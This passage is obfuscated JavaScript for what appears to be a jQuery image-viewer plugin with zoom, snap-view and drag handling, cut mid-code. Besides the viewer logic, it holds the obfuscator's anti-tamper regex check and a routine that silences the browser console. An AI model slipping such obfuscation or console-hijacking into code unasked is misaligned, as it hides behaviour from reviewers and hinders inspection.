','kQJIN','dQAaJ','2|4|0|3|1','ZEdJo','SgHyR','rBZkR','suQjh','baCHY','RsvYc','uNJFa','pow','zPROv','xNGev','fYCkI','onKSE','EeSKn','acLYB','CancelRequestAnimationFrame','handleHeight','Crzuu','dadIx','bpSKh','5|3|2|1|0|4','nNFzN','NIqfI','hWEbA','eTnMl','qTfEg','oXgBi','kNMkA','TvauM','aVOmh','leftOffset','kgvbk','pAGiN','ddjPQ','\x20DOMMouseScroll','left','LIcos','.iv-snap-image','vISzs','(((.+)+)+)+$','gPKJt','JSfZO','hide','XJred','zCjUt','vhNLt','Ldtel','dIqyt','exception','uSiAK','UjJDl','KtZVG','pageY','HVXva','lCTpY','SzDCJ','piMqW','hIsso','ippXb','QJNNu','0|3|4|1|5|2','yvqvb','FgCSF','EaIOK','qPmoa','bXYxw','WNOms','smkSE','LcTRW','RequestAnimationFrame','flFvZ','onMove','onStart','FfXou','container','zKsnr','extend','srNxT','mZOCe','okrTL','GbZZw','gMlxM','qePch','pageX','onEnd','rtWhB','odkgN','wiYkW','HLiOH','_fullPage','VBajW','IMZCu','icAjL','bhgrz','QsfQt','rRpLV','SKUlP','ijmGP','gAnzp','_calculateDimensions','trace','<div\x20class=\x22iv-close\x22></div><div>','FcDjO','boJVD','QFFdT','fqDtZ','fruzG','[class^=\x22iv\x22]','5139900pqPCGx','OKRQZ','jCUOQ','xrpBB','mQCFi','ZZOQV','AHveK','jdVUf','hGQvz','cTqIJ','<div\x20id=\x22iv-container\x22>','\x20mousemove','zpboX','vwnLR','currentImg','_viewerId','Dlsct','495836vDkPxW','PJVpM','nyKvE','yaBHY','otQrh','height','txfiE','TAawf','bLSJX','.iv-large-image','zzEiH','YBetY','ceil','clientY','GsmgI','<img\x20class=\x22iv-snap-image\x22\x20src=\x22','WOLWF','parent','1381938mAtRNK','positions','Kaald','_imageSlider','GROmH','<div\x20class=\x22iv-zoom-slider\x22><div\x20class=\x22iv-zoom-handle\x22></div></div></div>','dimfG','mERuH','remove','AkMZI','fUgyW','xQVRI','UoNYC','KNNoG','SHLUh','mousemove','length','uFavd','qGNAK','abs','BOzoA','gdWqR','img','jDCFF','ApOvc','gGxbT','RKIna','xTufY','init','NdCxg','touchstart','sliderId','SOlZk','TjDkr','TKIkl','SNaJY','aZjmn','Bswhn','dzeik','nsCwQ','.iv-zoom-slider','YlkCM','jRDFk','WTrZO','WlurO','SkkRA','MDzOD','QPZFy','mOtvW','<div\x20class=\x22iv-snap-image-wrap\x22>','yNqHo','GLbJp','__proto__','YEhOg','RZwJn','VNwYA','2|4|3|5|0|1','5|1|0|4|2|3','UZyWT','jjgox','SjIBM','CNuVS','pokxk','QBrDH','xZBde','append','GVGjV'];_0x3c57=function(){return _0x12cfde;};return _0x3c57();}var _0xc30c08=_0x5e14;(function(_0x5ed70c,_0x2152fa){var _0x18f547=_0x5e14,_0x367af0=_0x5ed70c();while(!![]){try{var _0x52a796=parseInt(_0x18f547(0x3a0))/0x1*(parseInt(_0x18f547(0x2a6))/0x2)+-parseInt(_0x18f547(0x1cf))/0x3+parseInt(_0x18f547(0x1bd))/0x4*(-parseInt(_0x18f547(0x342))/0x5)+-parseInt(_0x18f547(0x25e))/0x6+-parseInt(_0x18f547(0x2bc))/0x7+-parseInt(_0x18f547(0x217))/0x8*(-parseInt(_0x18f547(0x311))/0x9)+parseInt(_0x18f547(0x1ac))/0xa;if(_0x52a796===_0x2152fa)break;else _0x367af0['push'](_0x367af0['shift']());}catch(_0x4158b7){_0x367af0['push'](_0x367af0['shift']());}}}(_0x3c57,0x3c7a9),function(_0x1bb2b4,_0x1aee24,_0x598452,_0x530aac){var _0x2a4df9=_0x5e14,_0x49fd41={'SKUlP':function(_0x27160f,_0x2de9f5){return _0x27160f===_0x2de9f5;},'SAazg':_0x2a4df9(0x368),'vhMuG':function(_0x57945c,_0x5a88ca){return _0x57945c!==_0x5a88ca;},'IlMOR':_0x2a4df9(0x2b8),'bMKDg':function(_0x31fe5e,_0x3067bd){return _0x31fe5e!==_0x3067bd;},'cwdkK':_0x2a4df9(0x2f7),'rBZkR':_0x2a4df9(0x359),'IMZCu':function(_0x2901c7,_0xba7096){return _0x2901c7*_0xba7096;},'qjrEf':function(_0x4b9cb4,_0x20bc99){return _0x4b9cb4-_0x20bc99;},'UOvlX':function(_0x3994df,_0x16adef){return _0x3994df*_0x16adef;},'sQVYr':function(_0x3c2e6f,_0x16b5ad){return _0x3c2e6f*_0x16b5ad;},'VJIQZ':function(_0x109e6c,_0x595081){return _0x109e6c*_0x595081;},'kjgXq':function(_0x4bdd3e,_0x2f56c5){return _0x4bdd3e===_0x2f56c5;},'CNuVS':_0x2a4df9(0x2e9),'rKyIH':_0x2a4df9(0x3d4),'xNGev':_0x2a4df9(0x207),'TjDkr':function(_0x5eb659,_0x5a88f6){return _0x5eb659(_0x5a88f6);},'gFRWA':function(_0x575f26,_0x2bae8d){return _0x575f26+_0x2bae8d;},'pokxk':function(_0x13a685,_0x3a0a16){return _0x13a685-_0x3a0a16;},'rdtWi':function(_0x20abd8){return _0x20abd8();},'vYOjS':_0x2a4df9(0x295),'rQeFc':function(_0x1900c1,_0x9c88f0){return _0x1900c1(_0x9c88f0);},'icAjL':'return\x20(function()\x20','dwava':_0x2a4df9(0x2a8),'xccHW':_0x2a4df9(0x26a),'LNoBZ':_0x2a4df9(0x231),'UUrig':_0x2a4df9(0x1a4),'Dlsct':function(_0x3c0d80,_0x50fd30){return _0x3c0d80<_0x50fd30;},'Qjqms':_0x2a4df9(0x355),'QBrDH':_0x2a4df9(0x3af),'baCHY':function(_0x365b27,_0x2d53ec,_0x37c085){return _0x365b27(_0x2d53ec,_0x37c085);},'qwytC':function(_0x16985f){return _0x16985f();},'yNqHo':function(_0x4d3254,_0x1ed9ef){return _0x4d3254===_0x1ed9ef;},'QOkAJ':_0x2a4df9(0x2d6),'nzyvi':function(_0xf3fe53,_0x20a48a){return _0xf3fe53+_0x20a48a;},'iyJaE':_0x2a4df9(0x185),'lZzEW':'CancelAnimationFrame','kInjd':'CancelRequestAnimationFrame','kNMkA':'BInde','RsvYc':_0x2a4df9(0x216),'WlurO':function(_0x4f80eb,_0xbf32c6){return _0x4f80eb!==_0xbf32c6;},'hIsso':function(_0x19538d,_0x2a9f6c){return _0x19538d(_0x2a9f6c);},'IFJrH':function(_0x3ceffc,_0x4b6cfb){return _0x3ceffc+_0x4b6cfb;},'YoFyi':function(_0xb879df,_0x779ab){return _0xb879df+_0x779ab;},'jATOD':_0x2a4df9(0x1b6),'UYjTU':_0x2a4df9(0x1a5),'ZZDbD':_0x2a4df9(0x24d),'mQCFi':'slider','xreds':_0x2a4df9(0x309),'jVIHe':function(_0x1b4043,_0x4bf177){return _0x1b4043==_0x4bf177;},'wXSFb':_0x2a4df9(0x1ed),'kwnyM':_0x2a4df9(0x351),'jCUOQ':_0x2a4df9(0x1de),'zCjUt':_0x2a4df9(0x28e),'ggtEU':_0x2a4df9(0x223),'SHzjA':function(_0x2b50d4,_0x40e26d){return _0x2b50d4===_0x40e26d;},'CpvLL':function(_0x391cfd,_0x23bb2e){return _0x391cfd===_0x23bb2e;},'dSYvp':_0x2a4df9(0x277),'nUZTK':function(_0xc2771f,_0x159444){return _0xc2771f+_0x159444;},'kgvbk':function(_0x44a823,_0x2caac2){return _0x44a823+_0x2caac2;},'bpSKh':'\x20mousedown','MgnSP':_0x2a4df9(0x312),'zKsnr':_0x2a4df9(0x324),'MMTpc':_0x2a4df9(0x362),'dMUKz':_0x2a4df9(0x2b4),'Crzuu':_0x2a4df9(0x236),'dadIx':'position','uQSmh':_0x2a4df9(0x2eb),'laDXN':_0x2a4df9(0x294),'BtSTw':_0x2a4df9(0x37d),'NobAt':_0x2a4df9(0x2fb),'mgGbq':'.iv-zoom-handle','IXxGE':function(_0x5e4b83,_0x5b0d51){return _0x5e4b83*_0x5b0d51;},'pzrMw':function(_0x2fce8b,_0xb7f583){return _0x2fce8b(_0xb7f583);},'ZnmOY':function(_0x53bee4,_0x3dd981){return _0x53bee4(_0x3dd981);},'ZZOQV':function(_0x4d79e2,_0x27dbe7){return _0x4d79e2(_0x27dbe7);},'mPuRg':function(_0x308194,_0x4f213c){return _0x308194+_0x4f213c;},'bLGQm':function(_0x37302d,_0x440549){return _0x37302d/_0x440549;},'jdVUf':function(_0x5d88a9,_0x377781){return _0x5d88a9(_0x377781);},'wwfFt':function(_0xabf112,_0x3e444c){return _0xabf112===_0x3e444c;},'QPZFy':'zAecj','aXCFZ':function(_0x5a2d20,_0x5dec55){return _0x5a2d20*_0x5dec55;},'UZyWT':function(_0x547217,_0x48f68e){return _0x547217*_0x48f68e;},'LnQmf':function(_0xd1b06b,_0x56ebab){return _0xd1b06b+_0x56ebab;},'CRxMD':function(_0x35b9c3,_0x4b6af4){return _0x35b9c3>=_0x4b6af4;},'DPLVP':function(_0x528101,_0x482eff){return _0x528101<=_0x482eff;},'EeSKn':function(_0x45b0f7,_0x782b18){return _0x45b0f7!==_0x782b18;},'obvel':_0x2a4df9(0x288),'mmgbB':function(_0x3a34b2,_0x43289b){return _0x3a34b2>_0x43289b;},'XJncr':function(_0x33bf5b,_0x42982c){return _0x33bf5b==_0x42982c;},'uDpNL':function(_0x11e376,_0x4c4ac4){return _0x11e376===_0x4c4ac4;},'UeRuE':function(_0x56d1b2,_0x4c6d38){return _0x56d1b2&&_0x4c6d38;},'caGwB':function(_0x3a277c,_0x58e3e3){return _0x3a277c+_0x58e3e3;},'CNqqb':function(_0x26f0c1,_0x163faa){return _0x26f0c1-_0x163faa;},'WTrZO':function(_0xe2e01b,_0x7fbfee){return _0xe2e01b+_0x7fbfee;},'yHPaD':function(_0x26dcf9,_0x3b4040){return _0x26dcf9-_0x3b4040;},'UFNma':function(_0x58da3a,_0x58107a){return _0x58da3a/_0x58107a;},'xrpBB':function(_0x4491fa,_0x4dfdec){return _0x4491fa==_0x4dfdec;},'SuKBe':function(_0x96c699,_0x1a693d){return _0x96c699!==_0x1a693d;},'VKGSt':'GuPAg','oTbOv':function(_0x18aae4,_0x357d80){return _0x18aae4!==_0x357d80;},'JtRfx':_0x2a4df9(0x243),'DRfBH':function(_0x5047f5,_0xff38ed){return _0x5047f5<_0xff38ed;},'KtHFJ':function(_0x106d20,_0x1f0431){return _0x106d20-_0x1f0431;},'jRDFk':function(_0x208cec,_0x4d3e1c){return _0x208cec==_0x4d3e1c;},'LvuxF':function(_0x4e29b4,_0x3da84a){return _0x4e29b4!==_0x3da84a;},'rtWhB':'gjDtw','qZBhs':_0x2a4df9(0x258),'nyKvE':function(_0x85708,_0x56bc72){return _0x85708!==_0x56bc72;},'isPmJ':_0x2a4df9(0x27a),'VlHAO':'1|2|4|3|0','VKbFf':function(_0x20471e,_0x263218){return _0x20471e/_0x263218;},'Rcblc':function(_0x5b4e03,_0x211b97){return _0x5b4e03*_0x211b97;},'PYftq':function(_0x29b0c5,_0x264163){return _0x29b0c5-_0x264163;},'RLFoh':function(_0x2ebb41,_0x3b7ba7){return _0x2ebb41+_0x3b7ba7;},'yOcCj':function(_0x52498b,_0x4f4982){return _0x52498b>=_0x4f4982;},'GzVXR':function(_0x371c90,_0x5112c9){return _0x371c90-_0x5112c9;},'xknue':function(_0x5b7489){return _0x5b7489();},'SvHEd':_0x2a4df9(0x261),'ysLOl':function(_0x30f36a,_0x9f26e7){return _0x30f36a(_0x9f26e7);},'dLJUD':'opacity','fyNja':function(_0x1f8bdc,_0x2c03c1){return _0x1f8bdc!==_0x2c03c1;},'SNaJY':_0x2a4df9(0x3e7),'DuljJ':function(_0x3d63f2,_0xaea77f,_0xa7caaa){return _0x3d63f2(_0xaea77f,_0xa7caaa);},'ehcRC':function(_0x201499,_0x181fcd){return _0x201499+_0x181fcd;},'dDUbE':function(_0x3700e9,_0x40d3de){return _0x3700e9-_0x40d3de;},'HVXva':function(_0x5ce753,_0xebbce8){return _0x5ce753/_0xebbce8;},'RZwJn':_0x2a4df9(0x254),'Evnik':_0x2a4df9(0x3ae),'XakoO':_0x2a4df9(0x1a6),'NTnTM':_0x2a4df9(0x287),'Cioxp':function(_0x20b356){return _0x20b356();},'ddjPQ':_0x2a4df9(0x1e8),'AJwND':function(_0x78c877,_0x815227){return _0x78c877/_0x815227;},'akOsj':function(_0x5ecb8e,_0x57c6a0){return _0x5ecb8e+_0x57c6a0;},'nMvUS':function(_0x106071,_0x32d41a){return _0x106071*_0x32d41a;},'fruzG':'EDckI','zVDRm':function(_0x40a527,_0x70ee6f){return _0x40a527/_0x70ee6f;},'JSfZO':function(_0x20cae5,_0xd9b51c){return _0x20cae5/_0xd9b51c;},'TKqNE':function(_0x1804b5,_0x536c4b){return _0x1804b5*_0x536c4b;},'BpcnI':function(_0x1874a2,_0x7dab9){return _0x1874a2/_0x7dab9;},'iqZJv':function(_0x38bc98,_0x7e8f13){return _0x38bc98(_0x7e8f13);},'eamNB':'body','yXgyd':function(_0xa94d56,_0x43907d){return _0xa94d56>_0x43907d;},'wsynf':function(_0x3545dc,_0x3dc050){return _0x3545dc===_0x3dc050;},'zEFMG':_0x2a4df9(0x2fd),'fqDtZ':_0x2a4df9(0x1f5),'FiMnS':'EiGLb','uXUZA':function(_0x2ed1af){return _0x2ed1af();},'AceLI':function(_0x236785,_0x2f75ac){return _0x236785===_0x2f75ac;},'JAPqj':function(_0x198121,_0x1cfa1a){return _0x198121-_0x1cfa1a;},'lOlfc':function(_0x16ad59,_0x30fbcb){return _0x16ad59-_0x30fbcb;},'SkkRA':function(_0x338759,_0x4bddd1){return _0x338759-_0x4bddd1;},'BCUoQ':function(_0xffe8f4,_0x1d0b1c){return _0xffe8f4(_0x1d0b1c);},'LcTRW':_0x2a4df9(0x1b2),'wiYkW':_0x2a4df9(0x2f9),'yjhBk':_0x2a4df9(0x30c),'gMlxM':function(_0x2825cb,_0x6b9be0){return _0x2825cb+_0x6b9be0;},'eTnMl':function(_0x2f4eac,_0x5c19eb){return _0x2f4eac+_0x5c19eb;},'PNwTX':function(_0x1d2ade,_0x5d3d32){return _0x1d2ade+_0x5d3d32;},'VNwYA':_0x2a4df9(0x29c),'oxkOp':_0x2a4df9(0x3cf),'Wkiri':function(_0x19fe1a,_0x3605ea){return _0x19fe1a+_0x3605ea;},'GVGjV':function(_0x58cb72,_0x123fa4){return _0x58cb72+_0x123fa4;},'jjCHw':function(_0x1120da,_0x1316b1){return _0x1120da+_0x1316b1;},'rwirc':_0x2a4df9(0x1b7),'MNdKT':function(_0x375e55,_0x586ba8){return _0x375e55+_0x586ba8;},'ijmGP':function(_0x5a40f6,_0x1e649d){return _0x5a40f6+_0x1e649d;},'eVahc':_0x2a4df9(0x2e1),'YlkCM':function(_0x1c0daf,_0x381db0){return _0x1c0daf+_0x381db0;},'BYpoC':_0x2a4df9(0x325),'lazoT':_0x2a4df9(0x23f),'NKuWg':'resize','flFvZ':function(_0x4f7f56,_0x54ef00){return _0x4f7f56+_0x54ef00;},'YtBwQ':function(_0x4f672f,_0x296b8b){return _0x4f672f+_0x296b8b;},'KBDZc':'.iv-close','mhfTk':function(_0x28cef6,_0x1010b4){return _0x28cef6+_0x1010b4;},'isGSa':function(_0x40d72b,_0x195d63){return _0x40d72b(_0x195d63);},'NIqfI':function(_0xf8c85a,_0x50193a){return _0xf8c85a/_0x50193a;},'SHLUh':function(_0x19bf12,_0x419e57){return _0x19bf12/_0x419e57;},'Qwqhp':'SHQMA','BkQsg':function(_0x5e94ab,_0x5237e7){return _0x5e94ab===_0x5237e7;},'zLKbE':'IpGTp','itqxb':_0x2a4df9(0x1d9),'KVzvY':function(_0x4bf19e,_0x4fa4c0){return _0x4bf19e+_0x4fa4c0;},'acLYB':'left','oEvju':function(_0x188af4,_0x441c5e){return _0x188af4||_0x441c5e;},'pYlFx':_0x2a4df9(0x24a),'WEPwt':function(_0x408f35,_0x23011e){return _0x408f35/_0x23011e;},'bzhTO':function(_0x4787cc,_0xba1893){return _0x4787cc-_0xba1893;},'Hlado':function(_0x532920,_0x2d1ae6){return _0x532920/_0x2d1ae6;},'zDkye':function(_0x45b837,_0x14d584){return _0x45b837-_0x14d584;},'YdrBO':function(_0x35e357,_0x320046){return _0x35e357(_0x320046);},'Enyuf':function(_0x34cd78,_0x54f8f4){return _0x34cd78(_0x54f8f4);},'ioSEp':_0x2a4df9(0x299),'vwnLR':'10|7|5|6|4|2|8|9|1|0|3','YBetY':function(_0x2a676d,_0x1078d3){return _0x2a676d/_0x1078d3;},'hVwvQ':function(_0x893bb1,_0x1507d2){return _0x893bb1/_0x1507d2;},'sAzxK':function(_0x5d313c,_0x1bd527){return _0x5d313c*_0x1bd527;},'bhgrz':function(_0x408b54,_0x1a4457){return _0x408b54*_0x1a4457;},'vzMDB':function(_0x389ebd,_0x206404){return _0x389ebd+_0x206404;},'eCOWH':_0x2a4df9(0x2cc),'gdWqR':function(_0x529b90,_0x501730){return _0x529b90>_0x501730;},'nJRpQ':function(_0x2abb84,_0x5ab3d9){return _0x2abb84/_0x5ab3d9;},'BSSkJ':function(_0x38052f,_0x46c9bf){return _0x38052f*_0x46c9bf;},'Ldtel':function(_0x49c54a,_0x99aa58){return _0x49c54a*_0x99aa58;},'qGNAK':function(_0x29455f,_0x584624){return _0x29455f(_0x584624);},'kaeUT':function(_0x2b9c34,_0x483afe){return _0x2b9c34(_0x483afe);},'zxZdv':function(_0x1c8efc,_0x20b991){return _0x1c8efc/_0x20b991;},'WNOms':function(_0x3a39c5,_0x186d81){return _0x3a39c5+_0x186d81;},'lHROK':_0x2a4df9(0x1c4),'TKIkl':function(_0x17d601,_0x477164){return _0x17d601-_0x477164;},'LrPOf':_0x2a4df9(0x3e9),'YEhOg':_0x2a4df9(0x347),'TWXUP':_0x2a4df9(0x18e),'THqeE':_0x2a4df9(0x3d8),'girmx':_0x2a4df9(0x1ab),'srNxT':_0x2a4df9(0x28a),'FgCSF':function(_0x5ac081,_0x38cecf,_0x14b0bc,_0x5740a6,_0x1a4c2b){return _0x5ac081(_0x38cecf,_0x14b0bc,_0x5740a6,_0x1a4c2b);},'CNJqT':function(_0x2fda6f,_0x4c77a9){return _0x2fda6f/_0x4c77a9;},'LHlGx':_0x2a4df9(0x1cd),'hWEbA':'.iv-loader','JyhYB':'.iv-snap-image-wrap','RoUkG':function(_0x4c5852,_0x2ee726){return _0x4c5852+_0x2ee726;},'aDbPJ':_0x2a4df9(0x1cc),'efKzh':function(_0x555ffa,_0x2e4b5a){return _0x555ffa+_0x2e4b5a;},'ZoHLu':function(_0x3e425f,_0x2f1204){return _0x3e425f+_0x2f1204;},'PHNWl':_0x2a4df9(0x241),'AkMZI':_0x2a4df9(0x32a),'kOevu':_0x2a4df9(0x1c6),'FIaws':_0x2a4df9(0x3d2),'qPmoa':function(_0x1db5a9,_0x17e82a){return _0x1db5a9(_0x17e82a);},'SdJVO':function(_0x4b32c9,_0x557636){return _0x4b32c9(_0x557636);},'aLWlS':function(_0x302fa5,_0x6de637){return _0x302fa5+_0x6de637;},'pHZdi':_0x2a4df9(0x215),'mERuH':_0x2a4df9(0x306),'rxfQL':_0x2a4df9(0x3dd),'aBHlm':_0x2a4df9(0x3c1),'wYqfb':_0x2a4df9(0x222),'kFihC':_0x2a4df9(0x244),'AXZwN':function(_0x526ac2,_0x41fb38){return _0x526ac2 instanceof _0x41fb38;},'yvqvb':_0x2a4df9(0x1e5),'HLiOH':_0x2a4df9(0x263),'fiSNV':_0x2a4df9(0x379),'MDzOD':_0x2a4df9(0x2d0),'FfXou':_0x2a4df9(0x274),'cTqIJ':_0x2a4df9(0x2ec),'PDQqm':function(_0x21e320,_0x4bbf5d){return _0x21e320+_0x4bbf5d;},'QsfQt':function(_0x328ae0,_0x5eede7){return _0x328ae0+_0x5eede7;},'OKRQZ':function(_0x5381ed,_0x45729b){return _0x5381ed+_0x45729b;},'wWEsA':'<div\x20class=\x22iv-loader\x22></div>\x20<div\x20class=\x22iv-snap-view\x22>','jjgox':_0x2a4df9(0x200),'LIcos':_0x2a4df9(0x260),'qUNNH':_0x2a4df9(0x2c6),'qQPib':_0x2a4df9(0x1d4),'tvLCY':_0x2a4df9(0x341)},_0x5e3bec=(function(){var _0x5e708=_0x2a4df9;if(_0x49fd41[_0x5e708(0x1a0)](_0x49fd41['SAazg'],_0x5e708(0x1f3))){if(!this[_0x5e708(0x39b)])return;this[_0x5e708(0x1a3)](),this[_0x5e708(0x39f)]();}else{var _0xebb9fb=!![];return function(_0x3663f0,_0x3bafaa){var _0x3aa99e=_0xebb9fb?function(){if(_0x3bafaa){var _0x59dda3=_0x3bafaa['apply'](_0x3663f0,arguments);return _0x3bafaa=null,_0x59dda3;}}:function(){};return _0xebb9fb=![],_0x3aa99e;};}}()),_0x164127=(function(){var _0x561941=_0x2a4df9,_0x5cc00e={'URtPm':function(_0x606548,_0x5388c3){var _0x4b328a=_0x5e14;return _0x49fd41[_0x4b328a(0x36e)](_0x606548,_0x5388c3);},'acAds':_0x49fd41[_0x561941(0x2b7)]};if(_0x49fd41['bMKDg'](_0x49fd41['cwdkK'],_0x49fd41[_0x561941(0x3b0)])){var _0xa3b46a=!![];return function(_0x5dd55f,_0x2cf640){var _0x168e93=_0xa3b46a?function(){var _0xa945bb=_0x5e14;if(_0x2cf640){if(_0x5cc00e['URtPm'](_0x5cc00e[_0xa945bb(0x246)],_0x5cc00e[_0xa945bb(0x246)]))_0x28435e['off'](_0x336bb4,_0x259d5a),_0x494e80[_0xa945bb(0x334)](_0x32a829,_0x57098f),_0x48d920['onEnd']();else{var _0x2e8da2=_0x2cf640[_0xa945bb(0x26d)](_0x5dd55f,arguments);return _0x2cf640=null,_0x2e8da2;}}}:function(){};return _0xa3b46a=![],_0x168e93;};}else this[_0x561941(0x384)](this[_0x561941(0x36c)][_0x561941(0x30e)]);}());'use strict';var _0x557c27=function(){},_0x1e955f=_0x49fd41[_0x2a4df9(0x28f)](_0x1bb2b4,_0x49fd41[_0x2a4df9(0x21a)]),_0x2791ec=_0x49fd41['rQeFc'](_0x1bb2b4,_0x1aee24),_0x5481ec=_0x49fd41[_0x2a4df9(0x2b9)](_0x1bb2b4,_0x598452),_0x1756bf=0xf,_0x118d97=0x5;function _0x20210f(_0xc9a555,_0x152e83,_0x196845,_0x431245){var _0x29905=_0x2a4df9;return _0xc9a555/=_0x431245,_0xc9a555--,_0x49fd41[_0x29905(0x19b)](-_0x196845,_0x49fd41[_0x29905(0x2b2)](_0x49fd41[_0x29905(0x25a)](_0x49fd41[_0x29905(0x27f)](_0x49fd41['VJIQZ'](_0xc9a555,_0xc9a555),_0xc9a555),_0xc9a555),0x1))+_0x152e83;};(function(){var _0x4ad0ce=_0x2a4df9,_0x40ab84={'tUZKz':function(_0x56d986){var _0x3bdcc4=_0x5e14;return _0x49fd41[_0x3bdcc4(0x2c1)](_0x56d986);},'ubrnK':function(_0x35cba1,_0x434e85){var _0x475459=_0x5e14;return _0x49fd41[_0x475459(0x36e)](_0x35cba1,_0x434e85);},'UoNYC':_0x4ad0ce(0x275),'IXNvk':_0x49fd41['vYOjS'],'almdV':function(_0x49c773,_0x14cbcb){var _0x36c824=_0x4ad0ce;return _0x49fd41[_0x36c824(0x31b)](_0x49c773,_0x14cbcb);},'XHaTw':function(_0x981161,_0x4ba458){var _0x184a7e=_0x4ad0ce;return _0x49fd41[_0x184a7e(0x385)](_0x981161,_0x4ba458);},'MJRgN':_0x49fd41['icAjL'],'kJoFH':_0x49fd41[_0x4ad0ce(0x2b5)],'BnUHr':_0x49fd41[_0x4ad0ce(0x392)],'nYvIf':_0x4ad0ce(0x215),'DeVHf':_0x4ad0ce(0x306),'sUzaB':_0x49fd41[_0x4ad0ce(0x2c8)],'iGieM':'exception','TPKub':'table','Xtuga':_0x49fd41[_0x4ad0ce(0x2ab)],'ydOZm':function(_0x3fb64b,_0x2e7420){var _0x11e741=_0x4ad0ce;return _0x49fd41[_0x11e741(0x1bc)](_0x3fb64b,_0x2e7420);},'XcwlV':_0x49fd41[_0x4ad0ce(0x319)],'vWpFy':_0x4ad0ce(0x208),'wKWcq':function(_0x226b7c,_0x25d380){var _0x72a6d2=_0x4ad0ce;return _0x49fd41[_0x72a6d2(0x1f0)](_0x226b7c,_0x25d380);},'vnZUH':_0x4ad0ce(0x1ab),'BixEZ':function(_0x559389,_0x49fae0){return _0x559389!==_0x49fae0;},'nNFzN':'xXaxC','uvkZj':function(_0x13915d,_0x3e1e27){var _0x340cdb=_0x4ad0ce;return _0x49fd41[_0x340cdb(0x1f0)](_0x13915d,_0x3e1e27);}};if(_0x49fd41[_0x4ad0ce(0x36e)](_0x4ad0ce(0x3af),_0x49fd41[_0x4ad0ce(0x20e)]))this[_0x4ad0ce(0x199)]&&this[_0x4ad0ce(0x18a)]['hide']();else{var _0x5bad05=_0x49fd41['baCHY'](_0x5e3bec,this,function(){var _0x2efe6a=_0x4ad0ce;if(_0x49fd41[_0x2efe6a(0x267)](_0x2efe6a(0x1c0),_0x49fd41[_0x2efe6a(0x20c)]))_0x40ab84[_0x2efe6a(0x2c7)](_0x136ea7);else return _0x5bad05[_0x2efe6a(0x35f)]()[_0x2efe6a(0x233)](_0x49fd41['rKyIH'])[_0x2efe6a(0x35f)]()[_0x2efe6a(0x27c)](_0x5bad05)[_0x2efe6a(0x233)](_0x49fd41['rKyIH']);});_0x49fd41[_0x4ad0ce(0x2c1)](_0x5bad05);var _0x55edb4=_0x49fd41[_0x4ad0ce(0x3b2)](_0x164127,this,function(){var _0x539f7=_0x4ad0ce,_0x2a767b={'troLN':function(_0x39c2e4){var _0x2c97ff=_0x5e14;return _0x40ab84[_0x2c97ff(0x2c7)](_0x39c2e4);}},_0x4b6926;try{if(_0x40ab84['ubrnK'](_0x40ab84[_0x539f7(0x1db)],_0x40ab84[_0x539f7(0x240)])){var _0x1c826f=_0x40ab84[_0x539f7(0x2a1)](Function,_0x40ab84[_0x539f7(0x2a4)](_0x40ab84[_0x539f7(0x2ae)],_0x40ab84[_0x539f7(0x2c3)])+');');_0x4b6926=_0x40ab84[_0x539f7(0x2c7)](_0x1c826f);}else{if(!_0x7ecb90['currentPos'])return;_0x5dca36[_0x539f7(0x1d0)][_0x539f7(0x234)](),_0x3277cb['positions']['push']({'x':_0x22be42[_0x539f7(0x335)]['mx'],'y':_0xc20562[_0x539f7(0x335)]['my']});}}catch(_0x57a512){_0x4b6926=_0x1aee24;}var _0x43778b=_0x4b6926[_0x539f7(0x33d)]=_0x4b6926[_0x539f7(0x33d)]||{},_0x5f58a4=[_0x40ab84[_0x539f7(0x262)],_0x40ab84[_0x539f7(0x390)],_0x40ab84['DeVHf'],_0x40ab84[_0x539f7(0x332)],_0x40ab84[_0x539f7(0x336)],_0x40ab84[_0x539f7(0x2d9)],_0x40ab84[_0x539f7(0x35c)]];for(var _0x3a1662=0x0;_0x40ab84['ydOZm'](_0x3a1662,_0x5f58a4[_0x539f7(0x1df)]);_0x3a1662++){if(_0x40ab84['XcwlV']!==_0x40ab84[_0x539f7(0x352)])_0x3e04e2=![],_0x2a767b['troLN'](_0x2e4165);else{var _0x580206=_0x40ab84['vWpFy'][_0x539f7(0x2bd)]('|'),_0x366b8e=0x0;while(!![]){switch(_0x580206[_0x366b8e++]){case'0':var _0x711dd4=_0x43778b[_0x5563f8]||_0x538cee;continue;case'1':var _0x5563f8=_0x5f58a4[_0x3a1662];continue;case'2':_0x538cee[_0x539f7(0x35f)]=_0x711dd4[_0x539f7(0x35f)][_0x539f7(0x2f2)](_0x711dd4);continue;case'3':_0x43778b[_0x5563f8]=_0x538cee;continue;case'4':_0x538cee[_0x539f7(0x203)]=_0x164127['bind'](_0x164127);continue;case'5':var _0x538cee=_0x164127['constructor'][_0x539f7(0x25c)]['bind'](_0x164127);continue;}break;}}}});_0x49fd41[_0x4ad0ce(0x373)](_0x55edb4);var _0x5b376e=0x0,_0x8abdbd=['ms',_0x4ad0ce(0x2e4),_0x4ad0ce(0x29d),'o'];for(var _0x157399=0x0;_0x49fd41[_0x4ad0ce(0x1bc)](_0x157399,_0x8abdbd[_0x4ad0ce(0x1df)])&&!_0x1aee24[_0x4ad0ce(0x366)];++_0x157399){_0x49fd41[_0x4ad0ce(0x201)](_0x49fd41['QOkAJ'],_0x49fd41[_0x4ad0ce(0x2ff)])?(_0x1aee24['requestAnimationFrame']=_0x1aee24[_0x49fd41[_0x4ad0ce(0x229)](_0x8abdbd[_0x157399],_0x49fd41['iyJaE'])],_0x1aee24[_0x4ad0ce(0x255)]=_0x1aee24[_0x8abdbd[_0x157399]+_0x49fd41['lZzEW']]||_0x1aee24[_0x49fd41[_0x4ad0ce(0x385)](_0x8abdbd[_0x157399],_0x49fd41['kInjd'])]):_0x40ab84[_0x4ad0ce(0x387)](_0x3658da,_0x4c976e);}if(!_0x1aee24[_0x4ad0ce(0x366)])_0x1aee24[_0x4ad0ce(0x366)]=function(_0x463bc6,_0x464742){var _0x5487e5=_0x4ad0ce,_0xb2b1f1=_0x49fd41[_0x5487e5(0x3b7)][_0x5487e5(0x2bd)]('|'),_0x553bd1=0x0;while(!![]){switch(_0xb2b1f1[_0x553bd1++]){case'0':_0x5b376e=_0x1ab78f+_0x37ad21;continue;case'1':return _0x395870;case'2':var _0x8af15c={'oLDyA':function(_0x30f37f,_0xb98e0e){var _0x2f7a31=_0x5487e5;return _0x49fd41[_0x2f7a31(0x1f0)](_0x30f37f,_0xb98e0e);},'SCwPC':function(_0xc6e713,_0x410499){return _0x49fd41['gFRWA'](_0xc6e713,_0x410499);}};continue;case'3':var _0x37ad21=Math[_0x5487e5(0x353)](0x0,0x10-_0x49fd41[_0x5487e5(0x20d)](_0x1ab78f,_0x5b376e));continue;case'4':var _0x1ab78f=new 